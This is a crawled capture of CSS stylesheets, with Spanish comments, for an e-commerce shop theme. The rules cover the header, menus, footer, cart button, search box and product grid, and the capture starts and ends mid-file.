#contCenter { /*Seccion que contiene el panel de la columna central del cuerpo*/
}

/* fin CUERPO */


/* PIE */

#footer { /*Bloque que contiene toda la parte de Pie de la plantilla*/
}

#footer_container { /*Contenedor que envuelve todo el Pie. Coge el ancho del cuerpo de p�gina*/
}

#footer_wrapper { /*Bloque de la capa que envuelve todo el Pie*/
	position:relative;
	padding-bottom:20px;
}

#contFooter1 { /*Bloque que contiene la 1a parte del Pie*/
}

#contFooter2 { /*Bloque que contiene la 2a parte del Pie*/
}

#contFooter3 { /*Bloque que contiene la 3a parte del Pie*/
}

#contFooter4 { /*Bloque que contiene la 4a parte del Pie*/
}

#contFooter5 { /*Bloque que contiene la 5a parte del Pie*/
}

#time { /*Bloque que contiene el texto de tiempo de carga de pagina*/
	position:absolute;
	right:30px;
	bottom:0px;
	text-align:center;
	width:auto;
}

/* fin PIE */

#PANELNOTFOUND { /*Bloque que contiene el panel PANELNOTFOUND*/
}

#cookies {
	font-size:12px;
}
#cookies .small {
	font-size:90%;
}
/* fin CLASES DE PLANTILLA */

/* ESTILOS DEL PLUGIN DE ZOOM DE IMAGENES */
.ekko-lightbox-container{position:relative}
.ekko-lightbox-nav-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:100%}
.ekko-lightbox-nav-overlay a{z-index:100;display:block;width:49%;height:100%;padding-top:45%;font-size:30px;color:#fff;text-shadow:2px 2px 4px #000;opacity:0;filter:dropshadow(color=#000000,offx=2,offy=2);-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}
.ekko-lightbox-nav-overlay a:empty{width:49%}
.ekko-lightbox a:hover{text-decoration:none;opacity:1}
.ekko-lightbox a:focus,.ekko-lightbox a:active{outline:none;}
.ekko-lightbox .glyphicon-chevron-left{left:0;float:left;padding-left:15px;text-align:left}
.ekko-lightbox .glyphicon-chevron-right{right:0;float:right;padding-right:15px;text-align:right}
.ekko-lightbox .modal-footer{text-align:left}
@media screen and (min-width: 768px) {.ekko-lightbox-container .img-responsive {max-height: unset !important}}
/*********************************************************
/ When clicking on thumbs jqzoom will add the class
/ "zoomThumbActive" on the anchor selected
/*********************************************************/
/* fin ESTILOS DEL PLUGIN DE ZOOM DE IMAGENES */

/* nuevo desplegable menu */
@media (min-width: 768px) {
	#contMainMenu .navbar .navbar-collapse ul.nav > li.full-dropdown {
		position: static;
	}
}
#contMainMenu ul.navbar-nav > li.full-dropdown > .dropdown-menu {
	left: 0;
	position: absolute;
	right: 0;
	padding:10px 0px;
}
@media (min-width: 0px) and (max-width: 767px) {
	#contMainMenu ul.navbar-nav > li.full-dropdown > .dropdown-menu .row.container > .col-sm-6{
		display:inline-block;
		float:none;
		vertical-align:top;
		min-width:49%;
	}
}
/* fin nuevo desplegable menu */

--- FILE ---
content_type: text/css
request_url: https://www.secondbaby.org/Themes/RSStore005/responsive.css
body_size: 629
content:
/* ARCHIVO DE CAMBIOS RESPONSIVE DEL TEMA */
/* Aqui se definir�n las reglas especiales que aplican cambios en la estructura de p�gina en diferentes anchos de ventana */
/* En el siguiente enlace se documenta qu� estilos deben ir en este archivo: http://soporte.mabisy.com/entries/46217938 */


@media (min-width: 1200px) {

}

@media (min-width: 992px) and (max-width: 1199px) {

}

@media (min-width: 0px) and (max-width: 991px) {
}

@media (min-width: 768px) and (max-width: 991px) {
	#header_container {
		width: auto;
	}
	#contMainMenu { /*Seccion que contiene el panel del Men� principal*/
		left: 0;
		margin-left: -15px;
		margin-right: -15px;
		position: absolute;
		right: 0;
		top: 130px;
	}
	#contMainMenu > .navbar{ /*Seccion que contiene el panel del Men� principal*/
		margin-bottom:0px;
	}
	#contHeadLogo {
		display: inline-block;
		margin-top: 30px;
	}
}

@media (min-width: 0px) and (max-width: 767px) {
	#page {
		position:relative;
	}
	#header_container { /*Contenedor que envuelve toda la Cabecera. Coge el ancho del cuerpo de p�gina*/
		padding-top:107px;
	}
	#header_wrapper { /*Bloque de la capa que envuelve toda la Cabecera*/
		position:static;
	}
	#contTopMenu {
		position: absolute;
		left:0px;
		top:0px;
		width:22%;
	}
	#contHeadMyAccount { /*Seccion que contiene el panel del enlace Mi cuenta*/
		position: absolute;
		right:0px;
		top:0px;
		width:22%;
	}
	#contHeadSearch { /*Seccion que contiene el panel del buscador */
		position: absolute;
		right:22%;
		top:0px;
		width:28%;
	}
	#contHeadLanguages { /*Seccion que contiene el panel de los Idiomas*/
		position: absolute;
		right:50%;
		top:0px;
		width:28%;
	}
	#contHeadShoppingCart { /*Seccion que contiene el panel del Carrito de compra*/
		left: 75%;
		padding: 15px;
		position: absolute;
		right: 0;
		text-align: right;
		top: 107px;
	}
	#contMainMenu { /*Seccion que contiene el panel del Men� principal*/
		position: absolute;
		left:0px;
		right:0px;
		top: 0px;
		height:48px;
	}
	#contMainMenu > .navbar{ /*Seccion que contiene el panel del Men� principal*/
		margin-bottom:0px;
	}
	#contHeadInfo { /*Seccion que contiene los textos de telefono y gastos de envio*/
		margin-right: 50px;
		position: static;
		right: auto;
		top: auto;
	}
	#contHeadLogo {
		padding-left: 15px;
		padding-right: 70px;
		max-width: 100%;
	}
}

/*
html.no-js.lt-ie9 .container{ width:1170px; max-width:100%; margin:0 auto; }
html.no-js.lt-ie9 .container-fluid{ max-width:1170px; width:100%; margin:0 auto; }


html.no-js.lt-ie9 .col-sm-1{ width:8.33%; float:left; }
html.no-js.lt-ie9 .col-sm-2{ width:16.66%; float:left; }
html.no-js.lt-ie9 .col-sm-3{ width:33.33%; float:left; }
html.no-js.lt-ie9 .col-sm-4{ width:25%; float:left; }
html.no-js.lt-ie9 .col-sm-5{ width:41.66%; float:left; }
html.no-js.lt-ie9 .col-sm-6{ width:50%; float:left; }
html.no-js.lt-ie9 .col-sm-7{ width:58.33%; float:left; }
html.no-js.lt-ie9 .col-sm-8{ width:75%; float:left; }
html.no-js.lt-ie9 .col-sm-9{ width:66.66%; float:left; }
html.no-js.lt-ie9 .col-sm-10{ width:83.33%; float:left; }
html.no-js.lt-ie9 .col-sm-11{ width:91.66%; float:left; }
html.no-js.lt-ie9 .col-sm-12{ width:100%; float:left; }*/

--- FILE ---
content_type: text/css
request_url: https://www.secondbaby.org/Themes/RSStore005/style.css
body_size: 7983
content:
/* ARCHIVO DE ESTILOS DEL TEMA */
/* Aqui se definir�n los estilos para dar colores y aspecto general a los contenidos de la tienda */
/* En el siguiente enlace se documenta qu� estilos deben ir en este archivo: http://soporte.mabisy.com/entries/46217938 */

@import url(../../js/slick/slick-theme.css);

/* Estilos genericos para etiquetas html y Modificaciones de estilos de bootstrap*/
body {
	font-family: Raleway, Verdana, sans-serif;
	background-color:#fff;
	color:#666;
}
a {
    color: #283991;
}
a:hover, a:focus, a:active, a.active {
    color: #4D60CE;
	text-decoration:underline;
}
p {
	color:#29282F;
}

img {	
	max-width:100%;
	height:auto;
}

h1,.h1 {
	font-size:30px;
	color:#29282F;
	font-weight:bold;
}
h2,.h2 {
	font-size:23px;
	color:#29282F;
	font-weight:bold;
}
h3,.h3 {
	font-size:19px;
	color:#29282F;
	font-weight:bold;
}
h4,.h4 {
	font-size:16px;
	color:#29282F;
	font-weight:bold;
}
h5,.h5 {
	color:#29282F;
}
h6,.h6 {
	color:#29282F;
}

.text-muted  {
    color: #666;
}

.text-primary,
.btn-link  {
    color: #283991;
}
a.text-primary:hover, a.text-primary:focus, a.text-primary:active,
.btn-link:hover, .btn-link:focus, .btn-link:active, .btn-link.active {
    color: #4D60CE;
	text-decoration:none;
}
.text-danger  {
    color: #7c7c7c;
}
a.text-danger:hover {
    color: #939393;
	text-decoration:none;
}

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
    border-color: #283991;
}

.rating i.fa{
	color:#FCB830;
}
a.rating:hover i.fa{
	color:#ffca00;
}

.btn {
	color:#fff;
	font-size:16px;
}
.btn:hover, .btn:focus, .btn:active, .btn.active {
	color:#fff;
}
.btn-default {
	background-color: #7c7c7c; 
    border-color: #7c7c7c;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {
    background-color: #939393;
    border-color: #939393;
}
.input-group-btn .btn {
	margin-bottom:0px;
}

.btn-primary, #contTopMenu .navbar-header {
	background-color: #283991; 
    border-color: #283991;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary,
#contTopMenu .navbar-header:hover, #contTopMenu .navbar-header:focus, #contTopMenu .navbar-header:active, #contTopMenu .navbar-header.active {
    background-color: #4D60CE;
    border-color: #4D60CE;
}

.btn-success{
	background-color: #FE7204; 
    border-color: #FE7204;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success{
    background-color: #FF8A3C;
    border-color: #FF8A3C;
}

.btn-danger {
	background-color: #7c7c7c; 
    border-color: #7c7c7c;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {
    background-color: #939393;
    border-color: #939393;
}

.form-control:focus {
    border-color: #283991;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(40, 57, 145, 0.6);
    outline: 0 none;
}

.dropdown-menu.open {
    display: block;
}

.bg-info.container-gray {
	background-color: #f0f0f0;
}
.bg-info.container-gray > .container-gray-content{
	padding:20px;
}

#contTopMenu {
}

#contTopMenu .navbar {
	margin:0px;
}

#contTopMenu .navbar .nav > li > a {
	text-transform:uppercase;
	font-size:16px;
	color:#2D2E30;
	font-weight:bold;
	padding:7px;
    background-color: transparent;
}

#contTopMenu .navbar .nav > li.active > a {
    color: #283991;
    background-color: transparent;
}

#contTopMenu .navbar .nav > li > a:hover, #contTopMenu .navbar .nav > li > a:focus {
	color:#4D60CE;
    background-color: transparent;
}
#contTopMenu .navbar-nav > li > .dropdown-menu.open {
    display:block;
}
@media (min-width: 768px) {
	#contTopMenu .navbar-nav > li.dropdown:focus > .dropdown-menu,
	#contTopMenu .navbar-nav > li.dropdown:active > .dropdown-menu,
	#contTopMenu .navbar-nav > li.dropdown:hover > .dropdown-menu { /*para hacer que se despliegue al pasar el raton, ademas de pulsar */
		display:block;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#contTopMenu .navbar .navbar-header .navbar-brand.visible-xs{
		display:none !important;
	}
}
@media (min-width: 0px) and (max-width: 767px) {
	#contTopMenu {
		z-index:22;
		height:49px;
	}
	#contTopMenu .navbar {
		color:#fff;
		background-color:#283991;
		border:0px none;
		width:100%;
		min-height:49px;
	}
	#contTopMenu .navbar .navbar-toggle {
		border: 0 none;
		color: #FFFFFF;
		display: block;
		float: none;
		/*margin: 4px 0 5px;*/
		margin: 0;
		padding:13px 10px 13px;
		text-align: center;
		width: 100%;
		height:49px;
		border-right:1px solid #5E6BAD;
	}
	#contTopMenu .navbar .navbar-brand {
		display:none !important;
	}
	#contTopMenu .navbar .navbar-collapse{
		border:0px none;
		background-color:#fff;
		border-right:1px solid #ebebeb;
		border-bottom:1px solid #ebebeb;
		border-left:1px solid #ebebeb;
		max-width: 400%;
		min-width: 100%;
		overflow: hidden;
		position: absolute;
	}
	#contTopMenu .navbar .nav > li > a {
		white-space:nowrap;
		overflow:hidden;
		text-overflow:ellipsis;
	}
}

#contMainMenu {
}

#contMainMenu .navbar {
	margin:0px;
}
#contMainMenu .navbar .container-fluid {
	padding:0px;
}
#contMainMenu .navbar .nav > li > a {
	text-transform:uppercase;
	font-size:16px;
	color:#283991;
	padding:7px;
    background-color: transparent;
}
#contMainMenu .navbar .nav > li.active > a {
    color: #2D2E30;
    background-color: transparent;
}
#contMainMenu .navbar .nav > li > a:hover, #contMainMenu .navbar .nav > li > a:focus {
	color:#7180D7;
    background-color: transparent;
}
#contMainMenu .navbar-nav > li > .dropdown-menu.open {
    display:block;
}
@media (min-width: 0px) and (max-width: 991px) {	
	#contMainMenu .navbar {
		background:none no-repeat scroll center center #fff;	
		border-bottom:1px solid #EBEBEB;	
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	#contMainMenu .navbar .container-fluid{
		padding-left:15px;
		padding-right:15px;
	}
	#contMainMenu .navbar .navbar-header .navbar-brand{
		text-transform:uppercase;
		height:55px;
	}
	#contMainMenu .navbar-toggle {
		background-color: #283991;
		color: #FFFFFF;
		font-size: 18px;
		line-height: 20px;
	}
	
	#contMainMenu .navbar-toggle i.fa.fa-bars.fa-lg:before {
		content: "\f068";
	}
	#contMainMenu .navbar-toggle.collapsed i.fa.fa-bars.fa-lg:before {
		content: "\f067";
	}
}
@media (min-width: 768px) {
	#contMainMenu .navbar-nav > li.dropdown:focus > .dropdown-menu,
	#contMainMenu .navbar-nav > li.dropdown:active > .dropdown-menu,
	#contMainMenu .navbar-nav > li.dropdown:hover > .dropdown-menu { /*para hacer que se despliegue al pasar el raton, ademas de pulsar */
		display:block;
	}
}
@media (min-width: 768px) and (max-width: 991px) {	
	#contMainMenu {
		/*background:none no-repeat scroll center center rgba(255,255,255,0.9);
		border-bottom:1px solid #EBEBEB;*/
	}
	#contMainMenu .navbar .navbar-header .navbar-brand{
		height: 46px;
		padding-bottom: 12px;
		padding-top: 12px;
	}
	
	#contMainMenu .navbar-header {
        float: none;
		cursor:pointer;
    }
	#contMainMenu .navbar-left,#contMainMenu .navbar-right {
        float: none !important;
    }
    #contMainMenu .navbar-toggle {
        display: block;
		margin-bottom: 4px;
		margin-top: 4px;
		padding: 8px;
		margin-right:0px;
    }
    #contMainMenu .navbar-collapse {
    }
	#contMainMenu .navbar-fixed-top {
		top: 0;
		border-width: 0 0 1px;
	}
	#contMainMenu .navbar-collapse.collapse {
        display: none!important;
    }
	#contMainMenu .navbar-nav {
        float: none!important;
		margin-top: 7.5px;
	}
	#contMainMenu .navbar-nav>li {
        float: none;
    }
	#contMainMenu .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
	#contMainMenu .collapse.in{
  		display:block !important;
	}
}
@media (min-width: 0px) and (max-width: 767px) {	
	#contMainMenu {
		background:none no-repeat scroll center center #fff;
		border-top:49px solid #283991;
		border-bottom:1px solid #EBEBEB;	
		z-index:20;
	}
	body.CMSMode #contMainMenu {
		/*top: 40px;*/
	}
	#contMainMenu .navbar-toggle {
		padding: 8px;
	}
}

.panel_default {
	background-color:#fefefe;
}

.carousel {
	margin-bottom:30px;
}

.carousel .carousel-inner > .item {
	text-align:center;
}
.carousel .carousel-inner > .item a{
	margin:0 auto;
	display:block;
}
.carousel .carousel-inner > .item img{
	margin:0 auto;
}
.carousel .carousel-indicators {
	bottom:-35px;
}
.carousel .carousel-indicators li {
	border:0px solid #283991;
	width:13px;
	height:13px;
	margin:0px;
	background-color:#283991;
}
.carousel .carousel-indicators li.active {
	width:13px;
	height:13px;
	margin:0px;
	background-color:#4D60CE;
}
.carousel .carousel-control {
	display:none;
}
.carousel:hover .carousel-control, .carousel:focus .carousel-control, .carousel:active .carousel-control {
	display:block;
}
/* FIN Estilos genericos para etiquetas html y Modificaciones de estilos de bootstrap*/

/* Modificaciones a secciones de pagina*/ 
#header {
	/*background:none no-repeat scroll center center rgba(255,255,255,0.9);*/
	background:none no-repeat scroll center center #fff;
	border-top:10px solid #283991;
	z-index:20;
	position:fixed;
	left:0px;
	right:0px;
	height:140px;
	border-bottom:1px solid #EBEBEB;
}
body.CMSEditMode #header {
	position:static;
	height:auto;
}
@media (min-width: 0px) and (max-width: 767px) {
	#header {
		border-top:0px none #283991;
		margin-top:0px;
		height: auto;
		position: static;		
	}
	#header_container {
		min-height:140px;
		padding-left:0px;
		padding-right:0px;
	}
	#contHeadInfo {
		padding:10px 15px;
		margin-right:0px;
		border-top:1px solid #EBEBEB;
		text-align:center;
	}
}
#bodysup_container,
#bodyinf_container {
	padding:0px;
	width:100%;
	margin:0px;
	text-align:center;
}

#bodycenter { /*Bloque que contiene toda la parte de Cuerpo de la plantilla. Ocupa todo el ancho de ventana*/
	padding-top:160px;
}
body.CMSEditMode #bodycenter { /*Bloque que contiene toda la parte de Cuerpo de la plantilla. Ocupa todo el ancho de ventana*/
	padding-top:20px;
}
@media (min-width: 768px) and (max-width: 991px) {
	#bodycenter { /*Bloque que contiene toda la parte de Cuerpo de la plantilla. Ocupa todo el ancho de ventana*/
		padding-top:190px;
	}
}
@media (min-width: 0px) and (max-width: 767px) {
	#bodycenter { /*Bloque que contiene toda la parte de Cuerpo de la plantilla. Ocupa todo el ancho de ventana*/
		padding-top:20px;
	}
}

#contCenter { /*Seccion que contiene el panel de la columna central del cuerpo*/
	padding-bottom:15px;
}

#contCenterSup1 .carousel {
	/*margin-top:-160px;*/
    margin-top: -20px;
}
@media (min-width: 768px) and (max-width: 991px) {	
	#contCenterSup1 .carousel {
		/*margin-top:-80px;*/
		margin-top: -20px;
	}
}
body.CMSEditMode #contCenterSup1 .carousel {
	margin-top:0px;
	min-height:100px;
}  
#contCenterSup1 .carousel img {
	max-width:100%;
}
#footer { /*Bloque que contiene toda la parte de Pie de la plantilla*/
	padding-top:20px;
	background:none no-repeat scroll center center #1C2766;
	color:#fff;
	position:relative;
}
#footer2 { /*Bloque que contiene toda la parte de Pie de la plantilla*/
	padding-top:20px;
	background:none no-repeat scroll center center #182258;
	color:#fff;
}
#footer h1, #footer .h1, #footer2 h1, #footer2 .h1, 
#footer h2, #footer .h2, #footer2 h2, #footer2 .h2, 
#footer h3, #footer .h3, #footer2 h3, #footer2 .h3, 
#footer h4, #footer .h4, #footer2 h4, #footer2 .h4, 
#footer h5, #footer .h5, #footer2 h5, #footer2 .h5, 
#footer h6, #footer .h6,#footer2 h6, #footer2 .h6,
#footer p, #footer2 p {
	color:#fff;
}
#footer a, #footer2 a {
	color:#E1E1E1;
}
#footer a:hover, #footer a:focus, #footer a:active,
#footer2 a:hover, #footer2 a:focus, #footer2 a:active {
    color: #4D60CE;
	text-decoration:underline;
}
#footer_wrapper { /*Bloque que contiene toda la parte de Pie de la plantilla*/
	position:relative;
}
#footer2_wrapper { /*Bloque que contiene toda la parte de Pie de la plantilla*/
	position:relative;
	padding-bottom:20px;
}

#time {
	padding:10px;
	font-size:12px;
}
#cookies, #cookies p{
	color:#fff;
}
#cookies a {
	color:#E1E1E1;
}
#cookies a:hover, #cookies a:focus, #cookies a:active {
    color: #4D60CE;
	text-decoration:underline;
}
#cookies a.btn {
	color:#fff;
}
#cookies a.btn:hover, #cookies a.btn:focus, #cookies a.btn:active {
	text-decoration:none;
}

/* FIN Modificaciones a secciones de pagina*/ 

/* Clases propias cerradas en Mabisy */
.price { /* Precio normal, tama�o normal */
	color:#000;
}

.price-old { /* Precio anterior, para modificar al .price */
	text-decoration:line-through;
	color:#999;
}

.price-big { /* Precio tama�o grande, para modificar al .price */
	font-size:150%;
	color:#FE7204;
}

.price-new { /* Precio para listado de novedades, para modificar al .price */
	font-size:150%;
}

.price-featured { /* Precio para listado de destacados, para modificar al .price */
	font-size:150%;
}


.price-productpage { /* Precio para la ficha de producto */
	color:#FE7204;
	font-size:25px;
}

.price-reduction { /* Precio para porcentaje de descuento */
}


.text-facebook, #footer .text-facebook {
	color:#3C599B;
}
a.text-facebook:hover,a.text-facebook:focus,a.text-facebook:active,
#footer a.text-facebook:hover,#footer a.text-facebook:focus,#footer a.text-facebook:active {
	color:#6481C3;
}
.text-twitter, #footer .text-twitter {
	color:#00ABF0;
}
a.text-twitter:hover,a.text-twitter:focus,a.text-twitter:active,
#footer a.text-twitter:hover,#footer a.text-twitter:focus,#footer a.text-twitter:active {
	color:#28D3FF;
}
.text-youtube, #footer .text-youtube {
	color:#CD5143;
}
a.text-youtube:hover,a.text-youtube:focus,a.text-youtube:active,
#footer a.text-youtube:hover,#footer a.text-youtube:focus,#footer a.text-youtube:active {
	color:#F5796B;
}
.text-googleplus, #footer .text-googleplus {
	color:#A93A2E;
}
a.text-googleplus:hover,a.text-googleplus:focus,a.text-googleplus:active,
#footer a.text-googleplus:hover,#footer a.text-googleplus:focus,#footer a.text-googleplus:active {
	color:#D16256;
}

/* Control boton Mi cuenta */

#contHeadMyAccount .btn-myaccount.hidden-xs {
	display:none !important;
}
#contHeadMyAccount .btn-myaccount.visible-xs {
	display:block !important;
	width:35px;
	height:35px;
	position:relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#contHeadMyAccount .btn-myaccount.visible-xs .text-myaccount .text-primary,
#contHeadMyAccount .btn-myaccount.visible-xs .text-myaccount .text-myaccountname {
	display:none;
}
#contHeadMyAccount .btn-myaccount.visible-xs .text-myaccount i.fa.fa-user {
	height: 25px;
    left: 4px;
    line-height: 25px;
    position: absolute;
    top: 4px;
    width: 25px;
}
@media (min-width: 0px) and (max-width: 767px) {
	#contHeadMyAccount { /*Seccion que contiene el panel del enlace Mi cuenta*/
		z-index:21;
		height:49px;
	}
	#contHeadMyAccount .btn-myaccount.visible-xs {
		width:100%;
		height:49px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border-left:1px solid #5E6BAD;
	}
	#contHeadMyAccount .btn-myaccount.visible-xs .text-myaccount i.fa.fa-user {
		height: 35px;
		left: auto;
		line-height: 35px;
		position: static;
		top: auto;
		width: 25px;
	}
}
#contHeadMyAccount .btn-myaccount > .dropdown-menu,
#contHeadMyAccount .btn-myaccount + .dropdown-menu{ 
	left:auto;
	right:0px;
}
#contHeadMyAccount .btn-myaccount > .dropdown-menu > li > a,
#contHeadMyAccount .btn-myaccount + .dropdown-menu > li > a {
    font-size:inherit;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	color:#000;
}
/* FIN Control boton Mi cuenta */

/* Control Logo */
#contHeadLogo #store_logo a {
	display:inline-block;
}
#contHeadLogo #store_logo img{ 
	max-height:110px;
}
@media (min-width: 992px) and (max-width: 1199px) {
	#contHeadLogo #store_logo img{ 
		max-height:70px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#contHeadLogo #store_logo img {
		max-height: 90px;
	}
}
@media (min-width: 0px) and (max-width: 767px) {
	#contHeadLogo #store_logo a {
		display:inline-block;
	}
	#contHeadLogo #store_logo img {
		max-height: 50px;
	}
}
/* FIN Control Logo */

/* Control Idiomas */
#contHeadLanguages .btn-language .btn.hidden-xs { /* Texto de enlace "Mi cuenta" */ 
	color:#2D2E30;
	font-weight:bold;
	font-size:16px;
	text-transform:uppercase;
}
@media (min-width: 0px) and (max-width: 767px) {
	#contHeadLanguages { /*Seccion que contiene el panel de los Idiomas*/
		z-index:21;
	}
	#contHeadLanguages .btn-language .btn.visible-xs { /* Texto de enlace "Mi cuenta" */ 
		width:100%;
		height:49px;
	}
	#contHeadLanguages .btn-language .dropdown-menu { /* Texto de enlace "Mi cuenta" */ 
		min-width:100%;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		margin:0px;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
	#contHeadLanguages .btn-language .dropdown-menu > li > a { /* Texto de enlace "Mi cuenta" */ 
		padding:10px 20px;
	}
}
/* FIN Control Idiomas */

/* Control Buscador */
#contHeadSearch .form-search-container {
	position:relative;
}
#contHeadSearch .form-search-container .btn.btn-search-toggle {
	height: 35px;
    padding-left: 10px;
    padding-right: 10px;
    width: 35px;
	position:relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#contHeadSearch .form-search-container .btn.btn-search-toggle .fa.fa-search {
	height: 25px;
	line-height: 25px;
	position: absolute;
	left: 3px;
	top: 3px;
	width: 25px;
}
#contHeadSearch .form-search-container .form-search {
	position:absolute;
	right:-5px;
	top:40px;
	width:300px;
	background:none no-repeat scroll center center #fff;
	border:1px solid #EBEBEB;
}
#contHeadSearch .form-search-container .form-search.collapsing {
}
#contHeadSearch .form-search-container .form-search .form-group {
	display:block;
	margin-bottom:0px;
	margin:5px;
}
#contHeadSearch .form-search-container .input-group > .form-control, 
#contHeadSearch .form-search-container .input-group > .input-group-addon, 
#contHeadSearch .form-search-container .input-group > .input-group-btn > .btn {
	height:35px;
}
@media (min-width: 0px) and (max-width: 767px) {
	#contHeadSearch { /*Seccion que contiene el panel del buscador */
		z-index:21;
	}
	#contHeadSearch .form-search-container .btn.btn-search-toggle {
		height: 49px;
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
		position:relative;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		text-align:center;
		border-left:1px solid #5E6BAD;
	}
	#contHeadSearch .form-search-container .btn.btn-search-toggle .fa.fa-search {
		height: 35px;
		line-height: 35px;
		position: static;
		left: auto;
		top: auto;
		width: auto;
	}
	#contHeadSearch .form-search-container .form-search {
		background: none no-repeat scroll center center #FFFFFF;
		border: 1px solid #EBEBEB;
		position: absolute;
		right: 0;
		top: 49px;
		width: 200%;
	}
	#contHeadSearch .form-search-container .input-group > .form-control, 
	#contHeadSearch .form-search-container .input-group > .input-group-addon, 
	#contHeadSearch .form-search-container .input-group > .input-group-btn > .btn {
		height:46px;
	}
}

/* FIN Control Buscador */

/* Control Boton de carrito */
#contHeadShoppingCart .btn-shoppingcart {
	height: 35px;
    padding-left: 10px;
    padding-right: 10px;
    width: 35px;
	position:relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#contHeadShoppingCart .btn-shoppingcart .fa.fa-shopping-cart {
	height: 25px;
	line-height: 25px;
	position: absolute;
	left: 3px;
	top: 3px;
	width: 25px;
}
#contHeadShoppingCart .btn-shoppingcart .text-shoppingcart {
	color:rgba(0, 0, 0, 0);
}
#contHeadShoppingCart .btn-shoppingcart .text-shoppingcart-number {
    background-color: #f33;
    border: 2px solid #FFFFFF;
    border-radius: 50%;
    color: #FFFFFF;
    display: block;
    font-size: 12px;
    font-weight: normal;
    height: 28px;
    line-height: 24px;
    position: absolute;
    right: -15px;
    top: -15px;
    width: 28px;
}
#contHeadShoppingCart .panel-cartsummary {    
	position: absolute;
    right: 0;
    z-index: 3;
	overflow-y: auto;
    max-height: 80vh;
}
#contHeadShoppingCart .panel-cartsummary > ul.list-group {    
	min-width: 400px;
}
@media (min-width: 0px) and (max-width: 767px) {
	#contHeadShoppingCart .panel-cartsummary {    
		text-align:left;
		width:400%;
		margin-top: 0;
		position: absolute;
		right: 0;
		top: 65px;
		z-index: 3;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	#contHeadShoppingCart .panel-cartsummary > ul.list-group {    
		width:100%;  
		min-width: 0px;
	}
}
/* FIN Control Boton de carrito */


/* FIN Control boton Mi cuenta */

/*.categories-grid .category.level-1,
.categories-grid .category.level1,*/
.categories-grid .category.level2,
.categories-grid .category.level3,
.categories-grid .category.level4,
.categories-grid .category.level5 {
	display:none;
}

/* Control Enlaces a Listados de productos (ProductListLinks) */
.linkstree {
	max-height:160px;
	overflow:auto;
	overflow-x:hidden;
	overflow-y:auto;
	margin-bottom:15px;
}
.linkstree .list-unstyled .list-unstyled {
	padding-left:20px;
}
.linkstree .list-unstyled {
	margin-top:1px;
}
.linkstree .list-unstyled li {
	white-space:nowrap;
	margin-bottom:0.25em;
}
.linkstree .list-unstyled li .fa.fa-caret-right,
.linkstree .list-unstyled li .fa.fa-caret-down{
	cursor:pointer;
}
.linkstree .list-unstyled label.btn-link{
	margin-bottom:0px;
}
.linkstreegroup {
	margin-bottom:15px;
}
.linkstreegroup .linkstree {
	margin-bottom:0px;
}
.linkstreegroup .linkstree + a {
	margin-top:15px;
	display:inline-block;
}

.navbar-filters li.dropdown-full ul.dropdown-menu > li {
	white-space:nowrap;
}
/* FIN Control Enlaces a Listados de productos (ProductListLinks) */

/* Control Breadcrumb */
.breadcrumb {    
	background-color:transparent;
	padding:5px 0px;
	margin-bottom:0px;
}
.breadcrumb > li + li:before {    
    content: "> ";
	color:inherit;
}
/* FIN Control Breadcrumb */

.products-header {
	margin-bottom:20px;
}
html.lt-ie9 .products-header .subcategories a.thumbnail {
	height:auto !important;
}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus{
	background-color: transparent;
    border-color: #ddd;
    font-weight: bold;
}

/*Control Listado de productos MODO GRID (los listados de Nuevos y Destacados lo heredan) */
.products .product {
	background-color:#fff;
	border:1px solid #EBEBEB;
	text-align:center;
	padding:10px;
    position: relative;
	/*min-width:180px;*/
	transition: none;
}
html.lt-ie9 .products .thumbnail.product,
html.lt-ie9 .products .thumbnail.product > a.product-img{
	height:auto !important;
}
.products .product:hover {
	border:1px solid #ccc;
	text-align:center;
}
.products .product .product-img {
	background-color:#fff;
}
@media (min-width: 768px) {
	.products .product .product-img {
		height:300px;
	}
}
/*
.products .product .product-img img {
	
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	max-height:100%;
}
@media (min-width: 0px) and (max-width: 767px) {
	.products .product .product-img img {
		top: 0%;
		-webkit-transform: translateY(0%);
		-ms-transform: translateY(0%);
		transform: translateY(0%);
	}
}*/
.products .product .caption {
	padding: 0 0 60px;
    /*position: relative;*/
    text-align: left;
}
.products .product:hover .caption {
}
.products .product .caption .product-name{
	display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	margin:0px;
	padding:10px 0px;
	border-top:1px solid #EBEBEB;
}
.products .product:hover .caption .product-name{
	border-top:1px solid #ccc;
}
.products .product .caption .product-new,
.products .product .caption .new_s {
	background: url('img/new.png') no-repeat scroll center center transparent;
	font-family: Raleway, Verdana, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#fff;
	text-align:center;
	display:block;
	width:55px;
	height:55px;
